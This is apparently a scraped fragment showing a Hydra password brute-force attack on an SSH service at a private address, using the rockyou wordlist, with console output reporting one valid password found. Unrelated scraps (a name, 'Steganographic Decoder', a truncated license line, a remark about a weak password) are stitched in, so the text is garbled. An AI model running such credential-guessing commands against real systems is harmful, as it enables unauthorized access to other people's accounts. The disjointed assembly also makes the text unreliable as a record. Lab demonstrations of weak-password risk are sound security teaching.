 ❯ hydra -l renu -P /usr/share/wordlists/rockyou.txt ssh://192.168.1.78
Angelina Tsuboi
Steganographic Decoder
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organizations
s is non-binding, these *** ignore laws and ethics anyway).
I tell you something Important Your Password is too Week So Change Your Password
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-09-22 17:34:57
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~896525 tries per task
[DATA] attacking ssh://192.168.1.78:22/
[22][ssh] host: 192.168.1.78   login: renu   password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2025-09-22 17:35:21